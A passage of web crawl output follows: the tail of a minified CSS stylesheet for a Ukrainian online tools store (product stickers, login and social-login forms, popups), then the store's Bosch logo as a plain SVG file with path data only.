solid #013b69}.fm-product-btn.button-one-click{margin-bottom:14px}.fm-menu-cart-index{background-color:#ea0016}.fm-module-sticker-discount{background-color:#ea0016}.fm-price-block-info{font-size:14px;font-weight:700}.fm-module-stickers-sticker-stickers_bestseller{color:rgb(255,255,255);background:rgb(234,0,22)}.fm-product-stickers-stickers_bestseller{color:rgb(255,255,255);background:rgb(234,0,22)}.fm-module-stickers-sticker-stickers_ends{color:rgb(255,255,255);background:rgb(230,12,12)}.fm-product-stickers-stickers_ends{color:rgb(255,255,255);background:rgb(230,12,12)}.fm-module-stickers-sticker-stickers_special{color:rgb(255,255,255);background:rgb(0,120,255)}.fm-product-stickers-stickers_special{color:rgb(255,255,255);background:rgb(0,120,255)}.fm-module-stickers-sticker-stickers_featured{color:rgb(255,255,255);background:rgb(191,7,232)}.fm-product-stickers-stickers_featured{color:rgb(255,255,255);background:rgb(191,7,232)}.fm-module-stickers-sticker-stickers_besplatnaia-dostavka{color:rgb(255,255,255);background:rgb(255,0,0)}.fm-product-stickers-stickers_besplatnaia-dostavka{color:rgb(255,255,255);background:rgb(255,0,0)}a,button,input{border-radius:0}a{color:#000;text-decoration:none;transition:all 0.2s}a:hover{color:#1f90bb}button:focus{outline:0}.onclick{cursor:pointer}.btn-social{height:60px;border-radius:60px;font-family:Rubik-Medium;font-size:19px;color:#fff;box-sizing:border-box;transition:all 0.2s;box-shadow:none}@media (max-width: 1399px) and (min-width: 1200px){.btn-social{height:4.2857142857vw;border-radius:4.2857142857vw;font-size:1.3571428571vw}}@media (max-width: 767px){.btn-social{height:50px;border-radius:50px;font-size:17px}}.btn-social:focus{outline:0}.form{box-sizing:border-box}.form
p{font-size:17px;line-height:22px;color:rgba(0, 0, 0, 0.5);margin-bottom:24px}@media (max-width: 767px){.form
p{font-size:15px}}.form .form-group{position:relative;margin:0}.form .form-group .form-validation{display:block;position:absolute;left:25px;font-family:Rubik-Light;color:#ed1c24;font-size:14px;top:-20px}.form input[type="email"],
.form input[type="password"],
.form input[type="text"]{width:100%;height:58px;padding:0
24px;margin-bottom:23px;background:0 0;box-sizing:border-box;border:1px
solid #c4c4c4;border-radius:2px;font-family:Rubik-Light;font-size:18px;transition:all 0.2s}@media (max-width: 767px){.form input[type="email"],
.form input[type="password"],
.form input[type="text"]{width:100%;padding:0
15px;height:48px;font-size:16px}.form
textarea{padding:15px}}.form input[type="email"]:-ms-input-placeholder,
.form input[type="password"]:-ms-input-placeholder,
.form input[type="text"]:-ms-input-placeholder{color:#000}.form input[type="email"]::placeholder,
.form input[type="password"]::placeholder,
.form input[type="text"]::placeholder{color:#000}.form input[type="email"]:focus,
.form input[type="password"]:focus,
.form input[type="text"]:focus{outline:0;border-color:#1f90bb}.form
.send_btn{cursor:pointer;width:257px;display:block;margin:0
auto;background:#1f90bb;border:2px
solid #1f90bb}@media (max-width: 767px){.form
.send_btn{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin:0
auto 35px}}.form .send_btn:hover{background:#fff;color:#1f90bb}.social_block{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.social_block
.soc_ico{width:64px;height:64px;margin-right:8px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;box-sizing:border-box;border:2px
solid #e5e5e5;border-radius:50%;transition:none;transition:background-color 0.2s linear}@media (max-width: 1399px) and (min-width: 1200px){.social_block
.soc_ico{width:4.5714285714vw;height:4.5714285714vw;margin-right:0.5714285714vw}}@media (max-width: 767px){.social_block
.soc_ico{width:55px;height:55px;margin:0
3px}}#column-login
.soc_ico{width:55px;height:55px}.social_block .soc_ico
svg{transition:all 0.2s}.social_block .soc_ico:hover.facebook{background-color:#1877f2}.social_block .soc_ico:hover.google{background-color:#ea4335}.social_block .soc_ico:hover.twitter{background-color:#1da1f2}.social_block .soc_ico:hover.telegram{background-color:#08c}.social_block .soc_ico
svg{width:30px;height:30px}.social_block .soc_ico:hover{border-color:transparent}.social_block .soc_ico:hover
svg{fill:#fff}.social_block .social-icon{display:inline-block;min-width:150px;margin:4px
5px 0 0}.social_block .social-icon:first-child{padding-left:0}.social_block .social-icon:last-child{padding-right:0}.social_block .social-icon .social-container-box{border:1px
solid #bfc0c6;background-color:#fff;border-radius:5px;text-align:left;padding:14px
14px 0 0;height:50px;cursor:pointer;max-width:150px;margin:0
auto}.social_block .social-icon .social-container-box:hover{box-shadow:0 0px 5px #eaeaec}.social_block .login-facebook-logo,
.social_block .login-google-logo,
.social_block .login-twitter-logo,
.social_block .login-telegram-logo{position:absolute;left:9px;top:-6px}.popup-social .social_block .social-container{min-width:133px}.login-button{display:block;margin:0
auto;width:100%;max-width:186px;padding-left:50px;position:relative;font-weight:500;text-align:center}a.login-button,a.login-button:hover{color:#797979}.login-button:focus{outline:0}@media (max-width: 991px){.social_block .social-icon{min-width:150px;max-width:150px}}@media (max-width: 450px){.social_block .social-icon{min-width:145px !important;max-width:145px;width:145px;margin:4px
auto}.social_block .login-facebook-logo,
.social_block .login-google-logo,
.social_block .login-twitter-logo,
.social_block .login-telegram-logo{left:9px;top:-7px;width:130px}}@media (max-width: 335px){.social_block .social-icon{min-width:100px !important;max-width:100px;width:100px;margin:4px
auto}.social_block .social-icon .social-container-box{padding:9px
9px 0 0;height:40px;max-width:150px}.social_block .social-icon .login-button{padding-left:32px;font-size:11px}.social_block .login-facebook-logo,
.social_block .login-google-logo,
.social_block .login-twitter-logo,
.social_block .login-telegram-logo{left:5px;top:-3px;width:25px}}.popup-overlay{display:none;position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0.4);z-index:1009}.popup-window{display:none;background:#fff;width:90%;max-width:520px;height:max-content;overflow:auto;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.popup-window
.inner{overflow-y:auto;padding:50px
25px}.popup-window .inner .popup-title{font-weight:700;font-size:20px;text-align:center;text-transform:uppercase;margin-bottom:25px}.btn-close-popup{position:absolute;z-index:99;width:34px;height:34px;top:0;right:0;background-color:transparent;border:none;cursor:pointer}.btn-close-popup:after,.btn-close-popup:before{content:"";width:22px;height:2px;border-radius:2px;background-color:#95a0a6;position:absolute;top:50%;margin-top:-1px;left:50%;margin-left:-11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.btn-close-popup:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.btn-close-popup:hover:after,.btn-close-popup:hover:before{background-color:#1b1f21}.popup-window
p{font-size:17px;line-height:22px;color:rgba(0,0,0,0.5);margin-bottom:5px}.popup-social{padding:25px
0 5px}.popup-social
p{margin-bottom:15px;text-align:center}.popup-social
.social_block{-ms-flex-pack:center;justify-content:center;margin-bottom:15px}.popup-social .social_block
.soc_ico{width:64px;height:64px;margin-right:8px;display:-ms-flexbox;display:flex}@media (max-width: 1399px) and (min-width: 1200px){.popup-social .social_block
.soc_ico{width:4.5714285714vw;height:4.5714285714vw;margin-right:0.5714285714vw}}@media (max-width: 767px){.popup-social{padding:0
0 15px}#popup-login .form
.send_btn{margin:0
auto 25px !important}.popup-social .social_block
.soc_ico{width:50px;height:50px;margin:0
3px}.popup-window
p{font-size:15px}}.popup-window
.reg_block{border-top:1px solid #e5e5e5;padding-top:10px}.popup-window .forgot_password,
.popup-window
.reg_form_link{color:#1f90bb;display:inline-block;border-bottom:1px dashed #1f90bb;font-size:16px}.popup-window
.forgot_password{margin:-12px 0 12px}.popup-window .forgot_password:hover,
.popup-window .reg_form_link:hover{border-bottom:1px dashed #fff}#account-support-links{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.password-eye.active{background-position:-2px 22px}.password-eye{background:url(/catalog/view/javascript/sociallogin/css/login_sprite.png) -2px 44px;background-position-x:-2px;background-position-y:44px;right:8px;position:absolute;top:20px;width:20px;height:20px;cursor:pointer;border:0}

--- FILE ---
content_type: image/svg+xml
request_url: https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg
body_size: 3143
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 433 155" style="enable-background:new 0 0 433 155;" xml:space="preserve">


    <g transform="translate(0,0)">
            <g id="brand-claim-ukrainian">
                <g id="claim-ukrainian" fill="#000000">
                    <path d="M144.4,115.96646h7.92114c4.41336,0,6.78132,1.90116,6.78132,5.49522a4.36105,4.36105,0,0,1-2.83536,4.384c2.77679.87725,4.00441,2.45616,4.00441,5.08578,0,3.713-2.68909,5.93431-7.16132,5.93431H144.4Zm8.65214,9.12c2.45473,0,3.68236-1.22711,3.68236-3.65363,0-2.368-1.34455-3.44933-4.23787-3.44933H146.826v7.103Zm.43766,9.76324c2.83576,0,4.41426-1.40352,4.41426-3.91825,0-2.51259-1.60773-3.82791-4.67694-3.82791H146.826v7.74616Z"/>
                    <path d="M163.925,121.57962h2.426v10.31732l7.33681-8.59367v-1.72365h2.42591v15.28617h-2.42591V126.373l-7.33681,8.59275v1.9h-2.426Z"/>
                    <path d="M181.05635,121.57962h2.426v6.51711H190.731v-6.51711h2.42642v15.28617H190.731v-6.752h-7.24861v6.752h-2.426Z"/>
                    <path d="M206.3666,135.22933a3.31721,3.31721,0,0,1-.14626-.43806,5.65326,5.65326,0,0,1-4.70567,2.33821c-2.83535,0-4.8232-1.75338-4.8232-4.23938,0-2.22028,1.49081-3.82893,4.20914-4.5585a20.74671,20.74671,0,0,1,5.17358-.58473v-.96444c0-2.36806-.93521-3.44942-3.01074-3.44942a6.188,6.188,0,0,0-4.38413,1.89913l-1.43275-1.578a7.93556,7.93556,0,0,1,5.81688-2.33822c3.50778,0,5.43716,1.92989,5.43716,5.4665v6.66378c0,1.25685.35037,1.60773,1.6662,1.60773.058,0,.08718.02974.08718.11794a5.20894,5.20894,0,0,1-.02923.61255V136.954c-.49653.02883-.58422.02883-.81818.02883a3.07888,3.07888,0,0,1-2.89382-1.49081Zm-.29241-5.7578c-4.9104.17437-6.9567,1.13983-6.9567,3.33138,0,1.52045.99417,2.369,2.80653,2.369,2.426,0,4.15017-1.40453,4.15017-3.36315Z"/>
                    <path d="M213.65186,121.58064h2.4255V131.898l7.33682-8.59367v-1.72364h2.4254v15.28515h-2.4254V126.374l-7.33682,8.59174v1.9h-2.4255Zm3.887-6.66388c.059,1.51953.78895,2.30848,2.22129,2.30848,1.403,0,2.1335-.78895,2.22119-2.30848h1.90015c-.05846,2.71792-1.4907,4.17889-4.12134,4.17889-2.65936,0-4.0917-1.461-4.12144-4.17889Z"/>
                    <path d="M235.15835,121.58064h3.01024l4.93963,13.26909H244.657v5.056h-1.72425l-.35088-3.04H230.71526l-.32165,3.04H228.6115v-5.056h1.54877Zm5.43617,13.26909-4.00443-11.19355-4.00442,11.19355Z"/>
                    <path d="M259.50063,133.65134a6.37261,6.37261,0,0,1-6.02151,3.47814c-4.32566,0-7.2481-3.157-7.2481-7.86216s2.83475-7.94936,6.98543-7.94936c4.03364,0,6.51762,2.8923,6.51762,7.59848v.78894H248.74463c.14575,2.27976.58432,3.44943,1.60723,4.38514a4.60315,4.60315,0,0,0,3.09844,1.02189c1.89964,0,2.98111-.673,4.0917-2.57218Zm-2.25054-5.90447a6.11162,6.11162,0,0,0-.76022-2.77639,3.52927,3.52927,0,0,0-3.27342-1.63646c-2.39679,0-3.829,1.43225-4.38413,4.41285Z"/>
                    <path d="M263.56005,121.58064h2.4254v6.51711h7.24861v-6.51711h2.42551v15.28515h-2.42551v-6.751h-7.24861v6.751h-2.4254Z"/>
                    <path d="M293.74984,129.20885c0,4.618-3.01024,7.92063-7.21887,7.92063s-7.21887-3.33138-7.21887-7.97818c0-4.502,3.0688-7.83334,7.21887-7.83334C290.7396,121.318,293.74984,124.6196,293.74984,129.20885Zm-11.924.02873c0,3.59507,1.81094,5.87483,4.6467,5.87483,2.95178,0,4.76465-2.25,4.76465-5.90356,0-3.56533-1.84159-5.87483-4.70618-5.87483C283.63674,123.334,281.8258,125.61378,281.8258,129.23758Z"/>
                    <path d="M306.88424,121.57962h3.00923l4.94308,13.27011h1.55028v5.056h-1.72669l-.35088-3.04H302.43871l-.32114,3.04h-1.78413v-5.056h1.54825Zm5.43666,13.27011-4.00645-11.19558-4.00532,11.19558Z"/>
                    <path d="M322.93662,121.57962h2.86459l5.23347,15.28617H328.403l-4.09261-12.831-4.00646,12.831h-2.51462Z"/>
                    <path d="M343.66544,136.86579v-6.25443H340.333a3.5415,3.5415,0,0,0-2.45616.64228c-.58482.49765-.73048.87725-1.08136,2.57319a8.57805,8.57805,0,0,1-1.14186,3.039h-2.30848v-.555a9.83718,9.83718,0,0,0,1.346-3.74184,3.44679,3.44679,0,0,1,1.9577-2.6891,3.81873,3.81873,0,0,1-2.51472-4.0034,3.97929,3.97929,0,0,1,1.55029-3.44943c.81767-.61447,1.90005-.84741,3.82994-.84741h6.51812v15.28617Zm0-13.32755h-4.385c-1.87133,0-2.77832.75921-2.77832,2.33822,0,1.75338,1.1112,2.77628,3.041,2.77628h4.12236Z"/>
                    <path d="M371.5161,136.86579l-4.96886-6.60531h-1.31532v6.60531h-2.368v-6.72325h-1.2866l-4.99757,6.72325H353.861l5.99278-7.65694-5.70036-7.62923h2.86551l4.52977,6.60532H362.864v-6.60532h2.368v6.72224h1.28661l4.55848-6.72224h2.7496l-5.58445,7.658,6.13853,7.62821Z"/>
                    <path d="M377.21545,121.57962H379.642v10.31732l7.33681-8.59367v-1.72365h2.42642v15.28617h-2.42642V126.373l-7.33681,8.59275v1.9h-2.42651Z"/>
                    <path d="M397.56272,123.59569h-4.7349v-2.01607h11.89724v2.01607h-4.73592v13.2701h-2.42642Z"/>
                    <path d="M411.18279,123.59569h-4.734v-2.01607h11.89734v2.01607h-4.73693v13.2701h-2.42643Z"/>
                    <path d="M429.74482,136.86579v-6.25443h-3.33239a3.5384,3.5384,0,0,0-2.45515.64228c-.58483.49765-.73048.87725-1.08136,2.57319a8.53876,8.53876,0,0,1-1.14094,3.039h-2.30747v-.555a9.82233,9.82233,0,0,0,1.34506-3.74184,3.44645,3.44645,0,0,1,1.9576-2.6891,3.81809,3.81809,0,0,1-2.51371-4.0034,3.97865,3.97865,0,0,1,1.54927-3.44943c.81777-.61447,1.89914-.84741,3.829-.84741h6.51712v15.28617Zm0-13.32755h-4.385c-1.87031,0-2.77629.75921-2.77629,2.33822,0,1.75338,1.1101,2.77628,3.04,2.77628h4.12134Z"/>
                </g>
                <g id="brand-ukrainian-2">
                    <g id="logotype-28" data-name="logotype">
                        <path id="logotype-b-28" data-name="logotype-b" d="M185.2,61.80008a13.76635,13.76635,0,0,0,8.8-13c0-11.7-8.3-17.5-19.7-17.5H144.4v63.6h32.5c10,0,19.8-7,19.8-17.7C196.7,64.50007,185.2,61.90008,185.2,61.80008Zm-25.2-17.3h11.6a5.66863,5.66863,0,0,1,6,6,5.9267,5.9267,0,0,1-6.3,5.8H159.9l.1-11.8Zm11.7,37.1H160.1v-12.5h11.3c5.7,0,8.4,2.5,8.4,6.2C179.8,79.90008,176.4,81.60008,171.7,81.60008Z" style="fill:#EA0016;fill-rule:evenodd"/>
                        <path id="logotype-o-28" data-name="logotype-o" d="M231.1,29.70009c-18.4,0-29.2,14.7-29.2,33.3,0,18.7,10.8,33.3,29.2,33.3,18.5,0,29.2-14.6,29.2-33.3C260.3,44.40008,249.6,29.70009,231.1,29.70009Zm0,51.4c-9,0-13.5-8.1-13.5-18.1s4.5-18,13.5-18,13.6,8.1,13.6,18C244.7,73.10008,240.1,81.10008,231.1,81.10008Z" style="fill:#EA0016;fill-rule:evenodd"/>
                        <path id="logotype-s-28" data-name="logotype-s" d="M294.2,56.30008l-2.2-.5c-5.4-1.1-9.7-2.5-9.7-6.4,0-4.2,4.1-5.9,7.7-5.9a17.89364,17.89364,0,0,1,13,5.9l9.9-9.8c-4.5-5.1-11.8-10-23.2-10-13.4,0-23.6,7.5-23.6,20,0,11.4,8.2,17,18.2,19.1l2.2.5c8.3,1.7,11.4,3,11.4,7,0,3.8-3.4,6.3-8.6,6.3-6.2,0-11.8-2.7-16.1-8.2l-10.1,10c5.6,6.7,12.7,11.9,26.4,11.9,11.9,0,24.6-6.8,24.6-20.7C314.3,61.00007,303.3,58.20009,294.2,56.30008Z" style="fill:#EA0016;fill-rule:evenodd"/>
                        <path id="logotype-c-28" data-name="logotype-c" d="M349.7,81.10008c-7,0-14.3-5.8-14.3-18.5,0-11.3,6.8-17.6,13.9-17.6,5.6,0,8.9,2.6,11.5,7.1l12.8-8.5c-6.4-9.7-14-13.8-24.5-13.8-19.2,0-29.6,14.9-29.6,32.9,0,18.9,11.5,33.7,29.4,33.7,12.6,0,18.6-4.4,25.1-13.8l-12.9-8.7C358.5,78.10008,355.7,81.10008,349.7,81.10008Z" style="fill:#EA0016;fill-rule:evenodd"/>
                        <polygon id="logotype-h-28" data-name="logotype-h" points="416.3 31.3 416.3 54.7 397 54.7 397 31.3 380.3 31.3 380.3 94.9 397 94.9 397 69.8 416.3 69.8 416.3 94.9 433 94.9 433 31.3 416.3 31.3" style="fill:#EA0016;fill-rule:evenodd"/>
                    </g>
                    <g id="symbol-28" data-name="symbol">
                        <path d="M48.2,15.10008a48.2,48.2,0,1,0,48.2,48.2A48.22579,48.22579,0,0,0,48.2,15.10008Zm0,91.9a43.7,43.7,0,1,1,43.7-43.7A43.7447,43.7447,0,0,1,48.2,107.00007Z" style="fill:#606061"/>
                        <path d="M68.1,33.20009H64.8v16.5H31.7v-16.5H28.3a36.06329,36.06329,0,0,0,0,60.2h3.4v-16.5H64.8v16.5h3.3a36.06329,36.06329,0,0,0,0-60.2Zm-41,53.7a31.5717,31.5717,0,0,1,0-47.2Zm37.7-14.6H31.7v-18.1H64.8Zm4.5,14.5v-10h0v-27.1h0v-10a31.65957,31.65957,0,0,1,0,47.1Z" style="fill:#606061"/>
                    </g>
                </g>
            </g>    </g>

</svg>